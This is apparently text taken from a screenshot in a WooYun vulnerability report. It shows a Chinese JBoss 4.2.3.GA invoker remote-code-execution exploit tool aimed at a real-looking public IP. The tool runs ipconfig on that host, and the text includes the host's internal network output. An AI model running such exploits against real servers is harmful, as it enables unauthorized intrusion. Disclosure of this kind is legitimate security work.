 JBoss-4.2.3.GA invoker code exec 漏洞(利用工具) http://www.isafe.cc
File
主机 124.16.189.210 端口 80 Exploit
Code Execute
Command ipconfig Go
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::90fe:e845:5cb9:6121%11
IPv4 地址 . . . . . . . . . . . . : 10.2.10.210
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.2.10.254
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::69c1:9d5a:4f27:a0d2%14
IPv4 地址 . . . . . . . . . . . . : 192.168.44.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a0f5:3b3b:fa73:280f%16
www.wooyun.org